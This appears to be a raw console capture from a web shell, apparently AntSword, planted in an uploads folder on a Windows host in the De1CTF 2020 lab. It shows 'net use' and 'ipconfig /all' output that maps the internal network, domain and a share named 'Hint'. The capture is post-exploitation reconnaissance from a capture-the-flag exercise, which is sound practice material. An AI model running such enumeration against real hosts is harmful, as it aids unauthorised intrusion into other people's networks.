 当前用户: web
(*) 输入 ashelp 查看本地命令
C:\web\uploads\5e9ecf23516bb044b69ad4412db2e1d7> net use
New connections will be remembered.
Status       Local     Remote                    Network
-------------------------------------------------------------------------------
OK           Z:        \\192.168.0.12\Hint       Microsoft Windows Network
The command completed successfully.
C:\web\uploads\5e9ecf23516bb044b69ad4412db2e1d7> ipconfig/all
Windows IP Configuration
   Host Name . . . . . . . . . . . . : dm
   Primary Dns Suffix  . . . . . . . : De1CTF2020.lab
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : De1CTF2020.lab
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Red Hat VirtIO Ethernet Adapter
   Physical Address. . . . . . . . . : 00-16-3E-03-68-C5
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::69d3:65b5:732e:8c39%12(Preferred)
   IPv4 Address. . . . . . . . . . . : 192.168.0.11(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.0.253
   DHCPv6 IAID . . . . . . . . . . . : 301995582
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-26-39-C7-00-16-3E-03-68-C5
   DNS Servers . . . . . . . . . . . : 192.168.0.12
   NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{83596471-D743-40DD-B16F-74D68140680B}:
   Media State . . . . . . . . . . . : Media disconnected